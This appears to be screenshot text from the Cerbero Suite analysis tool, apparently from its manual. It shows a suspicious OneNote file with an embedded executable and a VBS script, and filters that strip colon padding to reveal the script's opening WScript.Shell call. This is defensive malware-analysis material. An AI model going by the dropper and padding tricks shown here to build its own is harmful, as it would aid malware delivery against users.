 [onenote_document] - Cerbero Suite 7.5
File Navigation Actions Views Tools Help
100% SHA-256 Click here to calculate the hash
Roots
Output
# File Risk Format
1 C:\user_manual_samples\onenote_document 100% ONENOTE
Hierarchy
Filter...
Name
onenote_document
Executables
object_2AA4.exe
Archives
RCData "CABINET" [lang
Scripts
new.vbs
Documents
RCData "ADMQCMD" [lan
RCData "FINISHMSG" [lan
Summary
Intrinsic threats
Script Code
Information
Metadata: MediaInfo
Format
Filter...
Analysis [new.vbs]
Filter...
misc
basic
copy
endianness
insert
replace
reverse
convert
from_array
Add Remove Move Up Move Down
misc/replace (out:, in:3a)
misc/replace (out:, in:0d0a0d0a0d0a)
misc/replace (out:, in:00)
Filter...
Property Value
Params
mode bytes
in 00
out
Range
offset -1
size -1
trim no
Preview
Offset 0 1 2 3 4 5 6 7 ASCII
00000000 3A 3A 3A 3A 3A 3A 3A 3A ::::::::
00000008 3A 3A 3A 3A 3A 3A 3A 3A ::::::::
00000010 3A 3A 3A 3A 3A 3A 3A 3A ::::::::
00000018 3A 3A 3A 3A 3A 3A 3A 3A ::::::::
00000020 3A 3A 3A 3A 3A 3A 3A 3A ::::::::
00000028 3A 3A 3A 3A 3A 3A 3A 3A ::::::::
00000030 3A 3A 3A 3A 3A 3A 3A 3A ::::::::
00000038 3A 3A 3A 3A 3A 3A 3A 3A ::::::::
00000040 3A 3A 3A 3A 3A 3A 3A 3A ::::::::
Offset 0 1 2 3 4 5 6 7 ASCII
00000000 53 65 74 20 57 73 68 53 Set.WshS
00000008 68 65 6C 6C 20 3D 20 57 hell.=.W
00000010 53 63 72 69 70 74 2E 43 Script.C
00000018 72 65 61 74 65 4F 62 6A reateObj
00000020 65 63 74 28 22 57 53 63 ect("WSc
00000028 72 69 70 74 2E 53 68 65 ript.She
00000030 6C 6C 22 29 0D 0A 6D 79 ll")..my
00000038 56 61 72 20 3D 20 57 73 Var.=.Ws
00000040 68 53 68 65 6C 6C 2E 45 hShell.E
Enter Python code here [focus with Ctrl+Alt+.]